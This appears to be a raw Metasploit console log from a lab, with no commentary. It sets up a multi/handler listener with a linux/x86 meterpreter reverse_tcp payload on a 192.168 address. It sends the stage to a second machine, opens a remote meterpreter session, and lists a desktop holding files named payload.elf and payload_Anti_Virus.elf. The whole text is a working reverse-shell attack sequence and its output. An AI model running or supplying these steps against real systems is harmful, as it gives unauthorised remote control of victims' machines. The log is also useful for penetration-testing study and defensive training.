 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.158.132
LHOST => 192.168.158.132
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.158.132:4444
[*] Sending stage (989032 bytes) to 192.168.158.128
[*] Meterpreter session 1 opened (192.168.158.132:4444 -> 192.168.158.128:49734 ) at 202
2-04-02 10:20:24 -0400
meterpreter > ls
Listing: /root/Desktop
======================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100755/rwxr-xr-x  207    fil   2022-04-02 10:14:43 -0400  payload.elf
100644/rw-r--r--  16184  fil   2022-04-02 10:15:37 -0400  payload_Anti_Virus.elf
100644/rw-r--r--  16184  fil   2022-04-02 10:17:48 -0400  payload_bundle.elf
meterpreter > exit
[*] Shutting down Meterpreter...